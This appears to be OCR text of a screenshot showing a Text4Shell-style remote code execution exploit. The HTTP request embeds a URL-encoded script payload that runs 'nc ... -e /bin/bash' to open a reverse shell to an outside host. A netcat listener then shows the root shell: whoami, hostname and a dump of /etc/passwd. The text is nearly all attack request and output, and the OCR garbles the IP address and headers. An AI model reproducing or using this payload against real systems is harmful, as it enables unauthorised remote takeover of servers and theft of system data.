 Request
Pretty Raw Hex
\n
1 GET /text4shell/attack?search=
%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nc%201 .
229%205757%20-e%20%2Fbin%2Fbash%27%29%7D HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 115
noob@hunster: ~
noob@hunster:~$ nc -lnvp 5757
Listening on 5757
Connection received on 40483
whoami
root
hostname
7c93c55e7705
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin